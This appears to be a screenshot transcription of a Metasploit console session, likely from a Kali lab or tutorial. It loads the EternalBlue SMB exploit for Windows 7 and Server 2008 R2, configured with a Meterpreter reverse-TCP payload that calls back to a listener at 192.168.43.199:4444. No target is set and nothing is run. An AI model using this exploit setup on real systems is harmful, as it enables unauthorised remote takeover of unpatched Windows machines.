 msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.199 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI
SECURITY